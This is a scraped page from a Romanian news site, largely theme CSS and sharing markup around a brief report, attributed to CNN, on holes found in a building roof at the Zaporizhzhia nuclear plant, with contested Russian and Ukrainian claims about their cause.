.td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Frealitateazilei.net%2Ftag%2Farmistitiu-israel-haham%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=armistitiu+israel+haham&url=https%3A%2F%2Frealitateazilei.net%2Ftag%2Farmistitiu-israel-haham%2F&via=Realitatea+Zilei" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://realitateazilei.net/tag/armistitiu-israel-haham/&amp;media=&description=armistitiu+israel+haham" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=armistitiu+israel+haham %0A%0A https://realitateazilei.net/tag/armistitiu-israel-haham/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_93" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_94 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94" >
<style>@media (max-width:767px){.tdi_94{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_94 .td-audio-player{font-size:12px}.tdi_94 .tdb-caption-text{margin:6px 0 0}.tdi_94:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="//locale.realitatea.net/2022/08/55681a0f562e6fd8b1d85417c609d7c6.jpeg" 
                                        data-caption=""
                                    >
                                    
                                    <img 
                                        width="696" 
                                        height="479" 
                                        class="entry-thumb td-modal-image" 
                                        src="//locale.realitatea.net/2022/08/55681a0f562e6fd8b1d85417c609d7c6.jpeg" 
                                        alt="" 
                                        title="Alertă maximă la Zaporojie după ce au apărut găuri în acoperișul unei clădiri de la centrala nucleară"
                                    />
                                    </a></div></div><div class="td_block_wrap tdb_single_content tdi_95 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_95" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_95,.tdi_95>p,.tdi_95 .tdb-block-inner>p{font-family:Rubik!important;font-size:15px!important;line-height:1.8!important}.tdi_95 h1{font-family:Rubik!important;font-weight:500!important}.tdi_95 h2{font-family:Rubik!important;font-weight:500!important}.tdi_95 h3:not(.tds-locker-title){font-family:Rubik!important;font-weight:500!important}.tdi_95 h4{font-family:Rubik!important;font-weight:500!important}.tdi_95 h5{font-family:Rubik!important;font-weight:500!important}.tdi_95 h6{font-family:Rubik!important;font-weight:500!important}.tdi_95 li{font-family:Rubik!important;font-size:15px!important}.tdi_95 li:before{margin-top:1px;line-height:15px!important}.tdi_95 .tdb-block-inner blockquote p{font-family:Rubik!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:768px) and (max-width:1018px){.tdi_95,.tdi_95>p,.tdi_95 .tdb-block-inner>p{font-size:13px!important}}@media (max-width:767px){.tdi_95,.tdi_95>p,.tdi_95 .tdb-block-inner>p{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><p><strong>Patru găuri au apărut în acoperişul unei clădiri de la centrala nucleară de la Zaporojie, în apropierea a cel puţin trei transportoare blindate de personal ruseşti, conform imaginilor din satelit oferite de Maxar Technologies, relatează CNN.</strong></p>
<p>Conducătorul regiunii Zaporojie numit de ruşi, Vladimir Rogov, a susţinut că găurile sunt rezultatul unui atac militar ucrainean asupra complexului. Rogov a publicat fotografii înfăţişând una dintre găuri pe canalul său de Telegram.</p>
<p>CNN a reuşit să geolocalizeze şi să confirme autenticitatea fotografiilor, dar nu şi susţinerile că găurile sunt rezultatul unei lovituri militare ucrainene.</p>
<p>Guvernul Ucrainei a negat în mod repetat că a desfăşurat atacuri militare asupra sau în apropierea centralei în ultimele săptămâni.</p>
<p>În imaginile din satelit, cel puţin trei transportoare blindate de personal ruseşti se află sub o structură mare cu conducte, care pornesc din clădire spre toate cele şase reactoare nucleare.</p>
<p>Rusia a susţinut în mod repetat că nu are ”armament greu” la centrala nucleară. Găurile din clădire sunt la o distanţă de aproape 500 de picioare (circa 152 de metri) de unul dintre reactoarele nucleare ale centralei.</p>
<p>CNN a contactat autorităţile ucrainene pentru a întreba dacă au desfăşurat o lovitură militară la centrală, dar nu a primit încă un răspuns. CNN a cerut o reacţie şi din partea Energoatom, autoritatea de stat pentru energie nucleară a Ucrainei, pentru a afla şi care este rolul acelei clădiri.</p>
<p>Imaginile din satelit mai are şi un foc arzând la nord de centrală.</p>
</div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_97 "><div class="td-fix-index"><div data-gz-block="e4447f93-bcb1-40ee-a2b9-3cc92cc6aa90"></div></div></div><div class="td_block_wrap tdb_single_tags tdi_100 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_100" >
<style>.tdb_single_tags{margin-bottom:2px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_100 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#222}.tdi_100 a{margin-right:4px;padding:1px 7px 2px;border:1px solid #ededed;color:#111}.tdi_100 a:hover{background-color:#008d7f;border-color:#008d7f}@media (min-width:1019px) and (max-width:1140px){.tdi_100 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_100 a{border:1px solid #ededed}}@media (max-width:767px){.tdi_100 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://realitateazilei.net/tag/cub/">CUB</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_102  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_102{margin-top:28px!important;margin-bottom:20px!important}</style></div><div class="td_block_wrap tdb_single_post_share tdi_103  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103" >
<style>.tdi_103 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_103" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Frealitateazilei.net%2Ftag%2Farmistitiu-israel-haham%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=armistitiu+israel+haham&url=https%3A%2F%2Frealitateazilei.net%2Ftag%2Farmistitiu-israel-haham%2F&via=Realitatea+Zilei" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://realitateazilei.net/tag/armistitiu-israel-haham/&amp;media=&description=armistitiu+israel+haham" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=armistitiu+israel+haham %0A%0A https://realitateazilei.net/tag/armistitiu-israel-haham/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_103" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_105  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_105{margin-bottom:30px!important}</style></div><div class="td_block_wrap tdb_single_next_prev tdi_106 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_106" >
<style>.tdi_106{margin-bottom:43px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:'Roboto',sans-serif;width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_106 .td-module-container{display:flex;flex-direction:column}.tdi_106 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_106 .td-image-container{display:block;order:0}.ie10 .tdi_106 .next-prev-title,.ie11 .tdi_106 .next-prev-title{flex:auto}.tdi_106 .tdb-next-post a{color:#000000;font-family:Rubik!important;font-size:15px!important;line-height:1.4!important;font-weight:500!important}.tdi_106 .tdb-next-post:hover a{color:#dd3333}.tdi_106 .tdb-next-post span{font-family:Rubik!important;font-size:11px!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){.tdi_106 .tdb-next-post a{font-size:13px!important;line-height:1.2!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Articolul precedent</span><div class="td-module-container"><div class="next-prev-title"><a href="https://realitateazilei.net/2022/08/29/aderarea-romaniei-la-spatiul-schengen-ce-avantaje-au-romanii-nu-vor-mai-astepta-la-frontiere-nici-la-sol-nici-pe-aeroporturi/">Aderarea României la spațiul Schengen. Ce avantaje au românii &#8211; nu vor mai aștepta la frontiere, nici la sol, nici pe aeroporturi</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Articolul următor</span><div class="td-module-container"><div class="next-prev-title"><a href="https://realitateazilei.net/2022/08/30/modificari-importante-pentru-anul-scolar-20222023-anuntul-ministrului-sorin-cimpeanu/">Modificări importante pentru anul școlar 2022-2023. Anunțul ministrului Sorin Cîmpeanu</a></div></div></div></div></div><div class="td_block_wrap td_flex_block_4 tdi_107 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_107" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_107 .td-block-title>*:before,.tdi_107 .td-block-title>*:after{background-color:#85c442!important}@media (max-width:767px){.tdi_107{margin-bottom:40px!important}}</style>
<style>.tdi_107 .td_module_wrap{padding-left:2.5px;padding-right:2.5px}.tdi_107 .td_block_inner{margin-left:-2.5px;margin-right:-2.5px}.tdi_107 .td_module_flex_1{padding-bottom:0px;margin-bottom:0px}.tdi_107 .td_module_flex_1 .td-module-container:before{bottom:-0px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_107 .td_module_flex_4{padding-bottom:13px;margin-bottom:13px}.tdi_107 .td_module_flex_4 .td-module-container:before{bottom:-13px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_107 .td_module_wrap:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_107 .td_module_wrap:last-child .td-module-container:before{display:none}.tdi_107 .td_module_flex_1 .td-module-container{border-color:#eaeaea}.tdi_107 .td_module_flex_4 .td-module-container{border-color:#eaeaea}.tdi_107 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_107 .td_module_flex_4 .entry-thumb{background-position:center 50%}.tdi_107 .td_module_flex_4 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_107 .td_module_flex_1 .td-image-wrap{padding-bottom:120%}.ie10 .tdi_107 .td_module_flex_1 .td-image-container,.ie11 .tdi_107 .td_module_flex_1 .td-image-container{flex:0 0 auto}.ie10 .tdi_107 .td_module_flex_4 .td-module-meta-info,.ie11 .tdi_107 .td_module_flex_4 .td-module-meta-info{flex:1}body .tdi_107 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_107 .td_module_flex_4 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_107 .td_module_flex_4 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_107 .td_module_flex_1 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_107 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_107 .td_module_flex_4 .td-post-vid-time{display:block}.tdi_107 .td_module_flex_1 .td-module-meta-info{position:absolute;bottom:0;left:0;width:100%;text-align:center;padding:15px 10px}.tdi_107 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_107 .td_module_flex_1 .td-image-container{margin-left:auto;margin-right:auto}.tdi_107.td-h-effect-up-shadow .td_module_flex_1:hover .td-category-pos-image .td-post-category{transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_107 .td_module_flex_1 .entry-title{margin:10px 0 0 